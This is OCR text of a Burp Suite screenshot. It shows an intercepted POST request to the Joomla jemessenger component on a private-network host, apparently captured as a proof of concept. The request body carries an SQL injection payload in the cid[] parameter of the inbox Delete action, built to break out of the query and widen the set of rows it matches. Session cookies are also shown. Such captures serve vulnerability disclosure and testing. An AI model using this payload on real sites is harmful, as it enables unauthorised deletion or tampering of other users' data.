 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php/component/jemessenger/index.php?option=com_jemessenger HTTP/1.1
Host: 192.168.56.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.3/index.php/component/jemessenger/inbox?Itemid=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Cookie: 0af10112b90abc83e058417b2b68f270=4s3ancq0fp1rv8q9dq8jlcg8qg; 6346f1b313f433118552670cbcba9d65=pi51hof742t22ulp8iccn0am85;
joomla_user_state=logged_in
Connection: close
Upgrade-Insecure-Requests: 1
select=Inbox&delete=Delete&ajax_search=&cid%5B%5D='60') or id IN ('60'&Itemid=0&view=inbox&task=Delete&boxchecked=0&filter_order=&filter_order_Dir=
? < + > Type a search term 0 matches